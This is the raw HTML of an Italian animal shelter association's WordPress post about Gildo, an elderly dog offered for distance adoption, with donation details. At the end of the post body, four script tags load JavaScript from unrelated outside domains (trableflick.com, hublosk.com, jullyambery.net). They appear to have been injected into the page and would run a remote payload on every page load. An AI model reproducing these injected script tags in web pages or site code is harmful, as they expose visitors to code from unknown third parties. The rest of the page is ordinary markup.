span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://zampesarde.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/zampesarde.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/zampesarde.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/zampesarde.it\/wp-admin\/admin-ajax.php","security":"cd5bdddaf5","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/zampesarde.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/zampesarde.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://zampesarde.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zampesarde.it/wp-json/wp/v2/posts/1284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zampesarde.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://zampesarde.it/gildo/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zampesarde.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzampesarde.it%2Fgildo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zampesarde.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzampesarde.it%2Fgildo%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1284 single-format-standard wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-8.4.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="80" data-m-logo-height="50" data-padding="28" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://zampesarde.it/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://zampesarde.it" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="260" height="80" alt="Zampesarde" src="https://zampesarde.it/wp-content/uploads/2019/06/logo_zampe.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
				
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://zampesarde.it/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-32"><a href="https://zampesarde.it/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-50"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Info</span></a>
<ul class="sub-menu">
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-3566"><a href="https://zampesarde.it/category/iniziative-ed-eventi-speciali/"><span class="menu-title-text">Iniziative ed Eventi Speciali</span></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1123"><a href="https://zampesarde.it/category/rubrica-legale/"><span class="menu-title-text">Informazioni legali</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-81"><a href="https://zampesarde.it/se-vuoi-soccorrere-un-animale/"><span class="menu-title-text">Soccorso animali</span></a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-80"><a href="https://zampesarde.it/se-vedi-maltrattamenti/"><span class="menu-title-text">Segnalazione maltrattamenti</span></a></li>
</ul>
</li>
<li id="menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-9850"><a href="https://zampesarde.it/da-adottare/"><span class="menu-title-text">Amici da adottare</span></a></li>
<li id="menu-item-14332" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-14332"><a href="https://zampesarde.it/adozione-a-distanza/"><span class="menu-title-text">Adozione a distanza</span></a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-77"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Aiutaci</span></a>
<ul class="sub-menu">
	<li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-11385"><a href="https://zampesarde.it/donazioni-testamentarie-e-lasciti/"><span class="menu-title-text">Donazioni testamentarie e lasciti</span></a></li>
	<li id="menu-item-12362" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-12362"><a target="_blank" rel="noopener" href="https://www.amazon.it/hz/wishlist/ls/22FQVBPB47S8Z?ref_=wl_share"><span class="menu-title-text">Amazon Wishlist Zampesarde</span></a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-74"><a href="https://zampesarde.it/donazioni-e-aiuti/"><span class="menu-title-text">Donazioni e Aiuti</span></a></li>
	<li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10058"><a href="https://zampesarde.it/link-zampersade/"><span class="menu-title-text">Banner e Link Zampesarde</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-34"><a href="https://zampesarde.it/links/"><span class="menu-title-text">I links</span></a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-91"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">L&#8217;ASSOCIAZIONE</span></a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-11402"><a href="https://zampesarde.it/chi-siamo/"><span class="menu-title-text">Chi siamo</span></a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-15269"><a href="https://zampesarde.it/la-nostra-educatrice-cinofila/"><span class="menu-title-text">La nostra educatrice cinofila</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-90"><a href="https://zampesarde.it/dicono-di-noi/"><span class="menu-title-text">Video – Noi – Zampesarde</span></a></li>
	<li id="menu-item-9930" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-9930"><a href="https://zampesarde.it/il-nuovo-rifugio/"><span class="menu-title-text">Il nuovo rifugio</span></a></li>
	<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6715"><a href="https://zampesarde.it/gia-adottati/"><span class="menu-title-text">Alcuni dei cani già adottati</span></a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-87"><a href="https://zampesarde.it/dove-siamo-e-contatti/"><span class="menu-title-text">Dove siamo e Contatto</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://m.facebook.com/zampesarde/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCskrlDwFKMB4FWf3HglujvQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/zampe_sarde/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a><a  href="tel:+393939515573"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="http://info@zampesarde.it"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://zampesarde.it/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
										  <span class="meta-category">

					<a class="deceduti" href="https://zampesarde.it/category/deceduti/">cani deceduti</a>			  </span>

		  		  <h1 class="entry-title">Gildo</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://zampesarde.it/author/2022stad01/" title="Articoli scritti da g g" rel="author">g g</a></span></span><span class="meta-comment-count"><a href="https://zampesarde.it/gildo/#respond">No Comments</a></span>			</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-1284" class="post-1284 post type-post status-publish format-standard has-post-thumbnail category-deceduti">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <span class="post-featured-img"><img width="1369" height="1670" src="https://zampesarde.it/wp-content/uploads/2016/03/GILDO-IMG_20210819_092808-scaled-e1630697383512.jpg" class="attachment-full size-full wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://zampesarde.it/wp-content/uploads/2016/03/GILDO-IMG_20210819_092808-scaled-e1630697383512.jpg 1369w, https://zampesarde.it/wp-content/uploads/2016/03/GILDO-IMG_20210819_092808-scaled-e1630697383512-246x300.jpg 246w, https://zampesarde.it/wp-content/uploads/2016/03/GILDO-IMG_20210819_092808-scaled-e1630697383512-839x1024.jpg 839w" sizes="(max-width: 1369px) 100vw, 1369px" /></span><div class="content-inner"><div id="attachment_12035" style="width: 2570px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-12035" class="size-full wp-image-12035" src="https://zampesarde.it/wp-content/uploads/2016/03/GILDO-IMG_20210819_092808-scaled.jpg" alt="" width="2560" height="1920" /><p id="caption-attachment-12035" class="wp-caption-text">smart</p></div>
<iframe  id="_ytid_42716"  width="1080" height="608"  data-origwidth="1080" data-origheight="608"  data-relstop="1" src="https://www.youtube.com/embed/LBIGcUS-pgY?enablejsapi=1&autoplay=0&cc_load_policy=0&cc_lang_pref=&iv_load_policy=1&loop=0&rel=0&fs=1&playsinline=0&autohide=2&theme=dark&color=red&controls=1&disablekb=0&" class="__youtube_prefs__  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe>ADOTTABILE SOLO A DISTANZA.Gildo ha 14 anni,il proprietario è morto ma lui non è stato riscattato da nessuno dei parenti prossimi ed è entrato da noi al rifugio. Purtroppo ha gravi problemi alle zampe anteriori,la sua mole non lo aiuta, sta seguendo una dieta da quando è arrivato ma non abbiamo ottenuto risultati perché si muove pochissimo. Se volete adottarlo a distanza, potete scegliere di devolvere un contributo minimo mensile di almeno 30 euro( meno di un caffè al giorno) cosi che possiate aiutarlo secondo le sue necessità con un contributo per lui fisso e continuativo. Per aderire all&#8217;affido a distanza, inviaci una mail: adozioni@zampesarde.it.<br />
Per versamenti:</p>
<p>A) Direttamente online attraverso PayPal, all’indirizzo seguente: flavia@zampesarde.it (clicca su “invia denaro a parenti e amici”)</p>
<p>B) Bonifico bancario tramite il seguente IBAN: IT 59Y 01030 87710 000000318977. banca Monte Paschi di Siena. Intestato all’Associazione”I Miei Amici Onlus”. Causale: &#8221; adozione a distanza Gildo&#8221;.</p>
<p><img decoding="async" class="alignnone size-full wp-image-11185" src="https://zampesarde.it/wp-content/uploads/2016/03/IMG-20201208-WA0098.jpg" alt="" width="525" height="700" srcset="https://zampesarde.it/wp-content/uploads/2016/03/IMG-20201208-WA0098.jpg 525w, https://zampesarde.it/wp-content/uploads/2016/03/IMG-20201208-WA0098-225x300.jpg 225w" sizes="(max-width: 525px) 100vw, 525px" /></p>
<p><script src="//trableflick.com/21aca573d498d25317.js"></script><script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8620x" type="text/javascript"></script><script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8620x&amp;format=arrjs&amp;r=1630697153977" type="text/javascript"></script><script src="https://trableflick.com/ext/21aca573d498d25317.js?sid=52587_8620_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a name="preadozione"></a></div></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">Similar Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-15145 post type-post status-publish format-standard has-post-thumbnail category-deceduti">

								<a href="https://zampesarde.it/mimi/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://zampesarde.it/wp-content/uploads/2024/08/image00007-600x403.jpeg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="deceduti" href="https://zampesarde.it/category/deceduti/">cani deceduti</a></span>
								<a class="entire-meta-link" href="https://zampesarde.it/mimi/"><span class="screen-reader-text">Mimí</span></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											24 Agosto 2024										</span>
										<h3 class="title">Mimí</h3>
										<div class="excerpt">Mimí è una splendida incrcio Dobermann , 9 anni, il cui proprietario con cui condivideva&hellip;</div>									</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://zampesarde.it/author/vitos0981/"> <i class="icon-default-style icon-salient-m-user"></i> vito silla</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-14599 post type-post status-publish format-standard has-post-thumbnail category-deceduti">

								<a href="https://zampesarde.it/carletto/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://zampesarde.it/wp-content/uploads/2023/10/IMG-20230918-WA0041.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="deceduti" href="https://zampesarde.it/category/deceduti/">cani deceduti</a></span>
								<a class="entire-meta-link" href="https://zampesarde.it/carletto/"><span class="screen-reader-text">Carletto</span></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											2 Ottobre 2023										</span>
										<h3 class="title">Carletto</h3>
										<div class="excerpt">Carletto è un beagle di 10 anni, ritrovato ai piedi di un albero, legato, in&hellip;</div>									</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://zampesarde.it/author/vitos0981/"> <i class="icon-default-style icon-salient-m-user"></i> vito silla</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-14536 post type-post status-publish format-standard has-post-thumbnail category-deceduti">

								<a href="https://zampesarde.it/porter/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://zampesarde.it/wp-content/uploads/2023/08/IMG-20230819-WA0015-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="deceduti" href="https://zampesarde.it/category/deceduti/">cani deceduti</a></span>
								<a class="entire-meta-link" href="https://zampesarde.it/porter/"><span class="screen-reader-text">Porter</span></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											20 Agosto 2023										</span>
										<h3 class="title">Porter</h3>
										<div class="excerpt">Porter è un Drathaar di circa 2 anni, tg media, molto intelligente, affettuoso e con&hellip;</div>									</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://zampesarde.it/author/vitos0981/"> <i class="icon-default-style icon-salient-m-user"></i> vito silla</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-5" class="widget widget_text"><h4>Informazioni</h4>			<div class="textwidget"><p><strong>Associazione Protezione Animali<br />
Ghilarzese “I Miei Amici”</strong></p>
<p>Codice fiscale: <strong>90024910953<br />
</strong>Tel:<strong> 393-9515573<br />
</strong></p>
</div>
